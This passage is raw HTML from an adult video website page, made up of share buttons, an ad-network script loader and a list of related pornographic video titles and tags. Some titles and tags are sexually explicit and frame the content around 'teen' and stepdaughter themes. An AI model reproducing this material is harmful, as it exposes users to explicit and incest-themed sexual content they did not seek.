fa-tag"></i>with</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/&text=A scene dedicated to all lovers of anal sex with Anal,"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/&amp;title=A scene dedicated to all lovers of anal sex with Anal,&amp;summary=A scene dedicated to all lovers of anal sex with Anal,&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=A scene dedicated to all lovers of anal sex with Anal,&url=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/&title=A scene dedicated to all lovers of anal sex with Anal,"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="123913" class="loop-video thumb-block post-123913 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-bbc tag-black tag-gangbang tag-mature tag-mature-milf tag-men tag-milf tag-milf-gangbang tag-orgy tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/mature-milf-gangbang-with-black-men-bbc-orgy/" title="Mature MILF gangbang with black men &#8211; BBC orgy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/mature-milf-gangbang-with-black-men-bbc-orgy.jpg" alt="Mature MILF gangbang with black men &#8211; BBC orgy"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>54:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Mature MILF gangbang with black men &#8211; BBC orgy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="140970" class="loop-video thumb-block post-140970 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-asian-bbc tag-asian-bbc-gangbang tag-big-ass tag-big-dick tag-brunette tag-fat-ass tag-gangbang tag-gangbang-wife tag-milf-gangbang tag-orgy tag-pornstar tag-rough-gangbang tag-swinger-party tag-swingers tag-xxxxxcouple post_format-post-format-video actors-jayla-inc">
	<a href="https://xvmovies.com/gangbang/asian-swinger-gangbang-google-jayla-inc/" title="Asian Swinger Gangbang  ( Google JayLa Inc)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)1.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)2.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)3.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)4.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)5.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)6.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)7.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)8.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)9.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)10.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)11.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)12.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)13.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)14.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)15.jpg,https://ei.phncdn.com/videos/202006/24/326433492/original/(m=eafTGgaaaa)(mh=S486P6EOT9tvNZZL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/asian-swinger-gangbang-google-jayla-inc.jpg" alt="Asian Swinger Gangbang  ( Google JayLa Inc)"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Asian Swinger Gangbang  ( Google JayLa Inc)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="123935" class="loop-video thumb-block post-123935 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-gangbang tag-nasty post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/gangbang-my-nasty-stepdaughter/" title="Gangbang My Nasty Stepdaughter!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/gangbang-my-nasty-stepdaughter.jpg" alt="Gangbang My Nasty Stepdaughter!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Gangbang My Nasty Stepdaughter!!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="42313" class="loop-video thumb-block post-42313 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur tag-creampie-gangbang tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/multiple-creampie-for-amateur-slut/" title="Multiple creampie for amateur slut">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)1.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)2.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)3.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)4.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)5.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)6.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)7.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)8.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)9.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)10.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)11.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)12.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)13.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)14.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)15.jpg,https://ci.phncdn.com/videos/201507/04/51901431/original/(m=eafTGgaaaa)(mh=pTnzCQ3SqKdT_dzw)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/multiple-creampie-for-amateur-slut.jpg" alt="Multiple creampie for amateur slut"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Multiple creampie for amateur slut</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="80788" class="loop-video thumb-block post-80788 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-cum tag-fuck tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/teen-girl-and-milf-in-the-fuck-and-cum-hell-part-4/" title="Teen-girl and Milf in the fuck and cum hell! Part 4">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/teen-girl-and-milf-in-the-fuck-and-cum-hell-part-4.jpg" alt="Teen-girl and Milf in the fuck and cum hell! Part 4"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Teen-girl and Milf in the fuck and cum hell! Part 4</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="98500" class="loop-video thumb-block post-98500 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-bareback tag-big-cock tag-breeding tag-creampie-gangbang tag-erotic tag-gangbang tag-himerostv tag-interracial tag-jerking tag-kink tag-raw tag-sensual post_format-post-format-video actors-angel-cruz actors-gabriel-cross actors-j-p-dubois actors-kayden-gray">
	<a href="https://xvmovies.com/gangbang/the-banquet-bareback-gangbang/" title="The Banquet &#8211; Bareback Gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)1.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)2.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)3.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)4.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)5.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)6.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)7.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)8.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)9.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)10.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)11.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)12.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)13.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)14.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)15.jpg,https://ei.phncdn.com/videos/202002/09/283257892/original/(m=eafTGgaaaa)(mh=eIxxDVDE4ciX04es)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/the-banquet-bareback-gangbang.jpg" alt="The Banquet &#8211; Bareback Gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>The Banquet &#8211; Bareback Gangbang</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="145002" class="loop-video thumb-block post-145002 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-cum tag-cum-eating tag-eating tag-man post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/insatiable-man-and-cum-eating-sperma-milf-angie-21007/" title="Insatiable Man And Cum Eating Sperma-Milf Angie &#8211; 21007">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/insatiable-man-and-cum-eating-sperma-milf-angie-21007.jpg" alt="Insatiable Man And Cum Eating Sperma-Milf Angie &#8211; 21007"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Insatiable Man And Cum Eating Sperma-Milf Angie &#8211; 21007</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="42353" class="loop-video thumb-block post-42353 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-gangbang tag-group-sex post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/pinay-teen-gangbang-by-his-friends-early-in-the-morning/" title="Pinay Teen gangbang by his friends early in the morning">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)1.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)2.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)3.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)4.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)5.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)6.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)7.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)8.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)9.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)10.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)11.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)12.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)13.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)14.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)15.jpg,https://di.phncdn.com/videos/201905/09/222734471/original/(m=eafTGgaaaa)(mh=veFp1xJgc43fuWBO)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/pinay-teen-gangbang-by-his-friends-early-in-the-morning.jpg" alt="Pinay Teen gangbang by his friends early in the morning"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Pinay Teen gangbang by his friends early in the morning</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="98538" class="loop-video thumb-block post-98538 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-wife tag-amateur-wife-sharing tag-big-cock tag-big-dick tag-blonde-gangbang tag-mmmf-amateur tag-mmmf-gangbang tag-monster-white-cock tag-petite-blonde tag-pussy-eating-orgasm tag-rough tag-screaming-orgasm tag-wife-gangbang tag-wife-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/sexy-chasity-petite-blonde-gets-3-guys/" title="Sexy chasity petite blonde gets 3 guys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)1.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)2.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)3.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)4.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)5.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)6.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)7.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)8.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)9.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)10.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)11.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)12.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)13.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)14.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)15.jpg,https://ei.phncdn.com/videos/201810/31/189897061/original/(m=eafTGgaaaa)(mh=BejmmMQ6tQ0pB42X)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/sexy-chasity-petite-blonde-gets-3-guys.jpg" alt="Sexy chasity petite blonde gets 3 guys"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Sexy chasity petite blonde gets 3 guys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="140954" class="loop-video thumb-block post-140954 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-gangbang tag-amateur-public-sex tag-cum tag-cumshot tag-francaise-gangbang tag-gang-bang tag-gangbang tag-mom tag-mother tag-outdoor-amateur tag-outdoor-blowjob tag-outdoor-creampie tag-outdoor-fuck tag-outdoor-sex tag-outside tag-public post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/dogging-gangbang-bukkake-sur-une-aire-dautoroute-a-paris-2/" title="Dogging! Gangbang/Bukkake sur une aire d&#8217;autoroute à Paris">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)1.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)2.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)3.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)4.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)5.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)6.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)7.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)8.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)9.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)10.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)11.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)12.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)13.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)14.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)15.jpg,https://di.phncdn.com/videos/202008/30/347316721/original/(m=eafTGgaaaa)(mh=bjZqB3QVNfbX3m-x)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/dogging-gangbang-bukkake-sur-une-aire-dautoroute-a-paris-1.jpg" alt="Dogging! Gangbang/Bukkake sur une aire d&#8217;autoroute à Paris"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:68%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>68%</span></div>		<header class="entry-header">
			<span>Dogging! Gangbang/Bukkake sur une aire d&#8217;autoroute à Paris</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="123895" class="loop-video thumb-block post-123895 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-babe tag-ebony tag-gangbang tag-party tag-sex tag-sex-party tag-stunning tag-with post_format-post-format-video actors-lola actors-lola-marie">
	<a href="https://xvmovies.com/gangbang/gangbang-sex-party-with-stunning-ebony-babe-lola-marie/" title="Gangbang sex party with stunning ebony babe Lola Marie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/gangbang-sex-party-with-stunning-ebony-babe-lola-marie.jpg" alt="Gangbang sex party with stunning ebony babe Lola Marie"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Gangbang sex party with stunning ebony babe Lola Marie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="77207" class="loop-video thumb-block post-77207 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-asian tag-asian-gangbang tag-asian-wife tag-china tag-chinese tag-chinese-wife tag-christmas tag-cum tag-cumshot tag-event tag-gangbang tag-rough tag-wife tag-wife-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/wife-gangbang-with-christmas-event-friends/" title="Wife Gangbang with Christmas Event Friends">
		<div class="post-thumbnail">
